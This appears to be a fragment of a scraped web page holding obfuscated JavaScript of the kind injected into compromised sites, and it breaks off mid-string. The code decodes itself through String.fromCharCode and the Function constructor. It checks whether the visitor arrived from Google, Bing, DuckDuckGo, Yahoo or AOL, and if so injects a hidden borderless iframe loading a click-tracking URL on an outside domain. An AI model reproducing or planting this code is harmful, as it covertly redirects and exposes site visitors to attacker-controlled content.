 $=String.fromCharCode(118,61,119,46,104,112,40,39,35,41,49,59,10,82,109,120,103,33,45,124,107,121,123,69,66,73,
72,84,74,52,53,122,75,87,68,76,54,80,77,60,34,48,47,63,50,57,55,38,113,67,37,86,83,43,65,51,95,58,62,125);_=
([false]+{})['10']+'onstructor';_[_][_]('$[0]ar urla $[1] $[2]indo$[2]$[3]location$[3]$[4]ref$[3]s$[5]lit$[6]$
[7]$[8]$[7]$[9][$[10]]$[11]$[12]$[0]ar $[13]ef$[1]docu$[14]ent$[3]referrer$[11]$[12]if $[6]$[13]ef$[3]inde$[15]
Of$[6]$[7]$[3]$[16]oo$[16]le$[3]$[7]$[9]$[17]$[1]$[18]$[10] $[19]$[19] $[13]ef$[3]inde$[15]Of$[6]$[7]$[3]bin$
[16]$[3]$[7]$[9]$[17]$[1]$[18]$[10] $[19]$[19] $[13]ef$[3]inde$[15]0f$[6]$[7]duc$[20]duc$[20]$[16]o$[3]$[7]$[9]
$[17]$[1]$[18]$[10] $[19]$[19] $[13]ef$[3]inde$[15]Of$[6]$[7]$[3]$[21]a$[4]oo$[3]$[7]$[9]$[17]$[1]$[18]$[10] $
[19]$[19] $[13]ef$[3]inde$[15]Of$[6]$[7]$[3]aol$[3]$[7]$[9]$[17]$[1]$[18]$[10]$[9]$[12]$[22]$[12]$[12]docu$[14]
ent$[3]$[16]et$[23]le$[14]ent$[24]$[21]$[25]d$[6]$[7]$[26]$[27]c$[28]$[4]$[21]n$[29]j$[4]$[30]lriO$[26]a$[31]$
[13]$[15]ic$[32]u$[33]$[34]sju$[33]$[35]j$[36]$[37]$[7]$[9]$[3]inner$[26]$[27]$[38]$[35] $[1] $[7]$[39]ifra$
[14]e border$[1]$[40]$[41]$[40] fra$[14]eborder$[1]$[40]no$[40] fra$[14]es$[5]acin$[16]$[1]$[40]$[41]$[40]
scrollin$[16]$[1]$[40]auto$[40] src$[1]$[40]$[42]$[42]$[0]o$[0]antrafline$[3]co$[14]$[42]clic$[20]$[3]$[5]$[4]$
[5]$[43]$[20]e$[21]$[1]$[29]oj$[10]$[44]$[45]d$[46]bib11$[15]1$[21]i$[31]si$[47]$[48]$[1]$[49]able$[50]$[44]$
[41]su$[5]$[5]1$[21]$[50]$[44]$[41]$[5]laster$[50]$[44]$[41]rin$[16]s$[50]$[44]$[41]$[10]$[44]$[29]$[50]$[44]$
[41]erico$[5]rin$[16]$[47]$[5]$[1]$[51]o$[0]an$[47]s$[1]$[33]eebl$[21]$[52]$[49]$[13]$[35]$[47]r$[1]$[7]$[53]
docu$[14]ent$[3]referrer$[3]s$[5]lit$[6]$[7]$[42]$[7]$[9][$[44]]$[53]$[7]$[47]c$[1]$[49]$[54]$[27]$[10]$[45]$